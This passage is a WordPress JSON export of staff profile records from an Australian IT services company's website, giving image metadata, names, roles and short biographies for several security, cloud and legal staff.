(1)","filename":"LincolnTan_1669-crop-1-scaled.jpeg","filesize":300100,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/lincoln-tan\/lincolntan_1669-crop-1\/","alt":"","author":"35","description":"","caption":"","name":"lincolntan_1669-crop-1","status":"inherit","uploaded_to":4346,"date":"2021-06-21 00:23:59","modified":"2021-06-21 00:23:59","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1707,"height":2560,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-200x300.jpeg","medium-width":200,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-768x1152.jpeg","medium_large-width":768,"medium_large-height":1152,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-683x1024.jpeg","large-width":683,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-1024x1536.jpeg","1536x1536-width":1024,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-1365x2048.jpeg","2048x2048-width":1365,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","intro-text-image-width":387,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","icon-tile-width":33,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","logo-desktop-width":24,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","logo-mobile-width":17,"logo-mobile-height":26}},"name":"Lincoln Tan","role":"Insights and Innovation Manager","biography":"\"I work with inspiring people across the business and feel like I really contribute.\""},{"ID":1774,"post_author":"30","post_date":"2021-05-31 12:14:57","post_date_gmt":"2021-05-31 02:14:57","post_content":"","post_title":"Matt S.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"matt-s","to_ping":"","pinged":"","post_modified":"2021-06-23 09:29:43","post_modified_gmt":"2021-06-22 23:29:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1774","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.interactive.com.au\/","images":{"ID":1775,"id":1775,"title":"Image left right-Interactive day 2-103","filename":"Image-left-right-Interactive-day-2-103.jpg","filesize":24947,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","link":"https:\/\/www.interactive.com.au\/staff\/matt-s\/image-left-right-interactive-day-2-103\/","alt":"","author":"30","description":"","caption":"","name":"image-left-right-interactive-day-2-103","status":"inherit","uploaded_to":1774,"date":"2021-05-31 02:11:14","modified":"2021-05-31 02:11:14","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":565,"height":494,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-300x262.jpg","medium-width":300,"medium-height":262,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","medium_large-width":565,"medium_large-height":494,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","large-width":565,"large-height":494,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","1536x1536-width":565,"1536x1536-height":494,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","2048x2048-width":565,"2048x2048-height":494,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","post-image-retina-width":565,"post-image-retina-height":494,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","featured-post-width":565,"featured-post-height":494,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","intro-text-image-width":565,"intro-text-image-height":494,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","icon-tile-width":50,"icon-tile-height":44,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","image-left-right-width":565,"image-left-right-height":494,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","wysiwyg-image-header-width":565,"wysiwyg-image-header-height":494,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","image-video-callout-width":565,"image-video-callout-height":494,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-565x304.jpg","key-callout-tile-width":565,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-466x494.jpg","people-tile-width":466,"people-tile-height":494,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","feature-callout-tile-width":565,"feature-callout-tile-height":494,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-565x434.jpg","callout-tile-width":565,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","service-hero-width":565,"service-hero-height":494,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","logo-desktop-width":41,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","logo-mobile-width":30,"logo-mobile-height":26}},"name":"Matt S.","role":"Security Operations Manager","biography":"As the Security Operations Manager at Interactive, Matt is passionate about helping customers understand and improve their cyber risk posture. Instead of jumping straight to the shiny cool tech to do so, he uses learnings from field experience managing cyber incidents, threat intelligence and how cyber defence tools work in practice.  <br \/>\r\n<br \/>\r\nMatt takes a business and practical view to cyber security as he understands the importance of focusing on organisation's key cyber risks and investing in areas that are going to make the biggest impact. He believes technology needs to be managed in a sustainable way to make a difference in reducing cyber risk.<br \/>\r\n<br \/>\r\nMatt has had a range of roles from leading various technical teams, programs of work, security compliance programs, auditing and consulting, with over 15 years in Managed Service Providers helping customers.  Matt is an ISO27001 Certified Lead Implementer, holds an Executive MBA and Bachelor in Business Information Systems."},{"ID":1662,"post_author":"30","post_date":"2021-05-28 14:43:52","post_date_gmt":"2021-05-28 04:43:52","post_content":"","post_title":"Anuraag S.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"anuraag-s","to_ping":"","pinged":"","post_modified":"2021-08-12 10:40:52","post_modified_gmt":"2021-08-12 00:40:52","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1662","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/anuraag-singh-b0020a55\/","images":{"ID":1667,"id":1667,"title":"AnuraagSingh_0161 (1)","filename":"AnuraagSingh_0161-1-scaled.jpg","filesize":710937,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/anuraag-s\/anuraagsingh_0161-1\/","alt":"","author":"30","description":"","caption":"","name":"anuraagsingh_0161-1","status":"inherit","uploaded_to":1662,"date":"2021-05-28 04:38:37","modified":"2021-05-28 04:38:37","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1939,"height":2560,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-227x300.jpg","medium-width":227,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-768x1014.jpg","medium_large-width":768,"medium_large-height":1014,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-776x1024.jpg","large-width":776,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-1163x1536.jpg","1536x1536-width":1163,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-1551x2048.jpg","2048x2048-width":1551,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2880x960.jpg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","intro-text-image-width":439,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2688x1040.jpg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2688x1040.jpg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Anuraag S.","role":"Lead Public Cloud Architect ","biography":"Anuraag is a hands-on Solutions Architect with experience in developing service offerings for the public cloud. He led the development of the Interactive AWS Public Cloud Offering and has worked on customer migration and application transformation projects throughout his career. With vendor certifications in AWS, Google Cloud Platform, Microsoft, VMWare and NetApp, he is ready to help you find the best cloud solution for your business. "},{"ID":1448,"post_author":"35","post_date":"2021-05-27 11:27:55","post_date_gmt":"2021-05-27 01:27:55","post_content":"","post_title":"Veronica H.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"veronica-h","to_ping":"","pinged":"","post_modified":"2021-05-28 18:26:47","post_modified_gmt":"2021-05-28 08:26:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1448","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/veronica-hall-429aa953\/","images":{"ID":1726,"id":1726,"title":"Image left right-Interactive day 2-090","filename":"Image-left-right-Interactive-day-2-090.jpg","filesize":27513,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","link":"https:\/\/www.interactive.com.au\/staff\/veronica-h\/image-left-right-interactive-day-2-090\/","alt":"","author":"30","description":"","caption":"","name":"image-left-right-interactive-day-2-090","status":"inherit","uploaded_to":1448,"date":"2021-05-28 07:57:09","modified":"2021-05-28 07:57:09","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":565,"height":494,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-300x262.jpg","medium-width":300,"medium-height":262,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","medium_large-width":565,"medium_large-height":494,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","large-width":565,"large-height":494,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","1536x1536-width":565,"1536x1536-height":494,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","2048x2048-width":565,"2048x2048-height":494,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","post-image-retina-width":565,"post-image-retina-height":494,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","featured-post-width":565,"featured-post-height":494,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","intro-text-image-width":565,"intro-text-image-height":494,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","icon-tile-width":50,"icon-tile-height":44,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","image-left-right-width":565,"image-left-right-height":494,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","wysiwyg-image-header-width":565,"wysiwyg-image-header-height":494,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","image-video-callout-width":565,"image-video-callout-height":494,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-565x304.jpg","key-callout-tile-width":565,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-466x494.jpg","people-tile-width":466,"people-tile-height":494,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","feature-callout-tile-width":565,"feature-callout-tile-height":494,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-565x434.jpg","callout-tile-width":565,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","service-hero-width":565,"service-hero-height":494,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","logo-desktop-width":41,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","logo-mobile-width":30,"logo-mobile-height":26}},"name":"Veronica H.","role":"Cyber Risk and Governance Manager","biography":"Veronica is the Cyber Risk & Governance Manager at Interactive. She is a risk, internal audit and compliance specialist who is passionate about using a consultative approach and applying change management techniques when navigating risk & compliance matters.<br \/>\r\n<br \/>\r\nVeronica has spent the last 5 years in technology environments and has over 15 years of experience across a range of consulting and in-house risk, audit & governance roles. Veronica has worked with ANZ, NEXTDC, BDO, Ford and SAI Global during her career. <br \/>\r\n <br \/>\r\nVeronica has a Bachelor of Electrical Engineering, a Graduate Certificate in Internal Audit and is a member of ISACA and Institute of Internal Auditors (IIA)"},{"ID":1438,"post_author":"35","post_date":"2021-05-27 11:24:46","post_date_gmt":"2021-05-27 01:24:46","post_content":"","post_title":"Scott M.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"scott-m","to_ping":"","pinged":"","post_modified":"2021-05-27 11:24:46","post_modified_gmt":"2021-05-27 01:24:46","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1438","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/scott-mckean-cyber\/","images":false,"name":"Scott M.","role":"Chief Security Officer","biography":"As Chief Security Officer at Interactive, Scott McKean has been responsible for the establishment and continual evolution of Interactive\u2019s cyber security offerings. With over 15 years helping both corporate businesses and government entities develop as well as implement robust security solutions, Scott is well versed in the most effective ways Australian businesses can improve their security posture. <br \/>\r\n<br \/>\r\nScott feels passionately that doing better in security starts with sharing knowledge and being open to learning from each other. He regularly presents his various perspectives through public speaking engagements - most recently at the European MITRE ATT&CK conference. Scott's mission is to improve all aspects of the security community, so he speaks on a wide range of topics from technical to culture and policy issues. Scott advocates a risk-based approach to security, driven by the premise that each business will have their own unique risk profile including critical information, systems, third parties and adversaries who target their industry vertical."},{"ID":1342,"post_author":"35","post_date":"2021-05-26 15:02:02","post_date_gmt":"2021-05-26 05:02:02","post_content":"","post_title":"Ari Bouras","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ari-bouras","to_ping":"","pinged":"","post_modified":"2021-07-29 13:25:07","post_modified_gmt":"2021-07-29 03:25:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1342","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/ari-bouras-59620a8a\/","images":{"ID":2731,"id":2731,"title":"Ari-Bouras-ELT","filename":"Ari-Bouras-ELT.jpg","filesize":125435,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","link":"https:\/\/www.interactive.com.au\/company\/our-history\/ari-bouras-elt\/","alt":"","author":"30","description":"","caption":"","name":"ari-bouras-elt","status":"inherit","uploaded_to":113,"date":"2021-06-04 05:19:17","modified":"2021-06-04 05:19:17","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Ari Bouras","role":"Chief Corporate and Legal Officer","biography":"Ari joined Interactive in 2012, bringing with him extensive legal, commercial, and operational experience gained across the private and public sectors. Ari is responsible for leading our in-house team of lawyers and legal practitioners, and managing Interactive's legal matters and property transactions.<br \/>\r\n<br \/>\r\nAri is also Interactive\u2019s Company Secretary."},{"ID":1338,"post_author":"35","post_date":"2021-05-26 15:00:46","post_date_gmt":"2021-05-26 05:00:46","post_content":"","post_title":"Brett Wilson","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brett-wilson","to_ping":"","pinged":"","post_modified":"2021-08-02 16:09:17","post_modified_gmt":"2021-08-02 06:09:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1338","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/brettwilson1\/","images":{"ID":2718,"id":2718,"title":"Brett-Wilson-ELT","filename":"Brett-Wilson-ELT.jpg","filesize":128600,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/brett-wilson\/brett-wilson-elt\/","alt":"","author":"30","description":"","caption":"","name":"brett-wilson-elt","status":"inherit","uploaded_to":1338,"date":"2021-06-04 03:57:34","modified":"2021-06-04 04:27:58","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":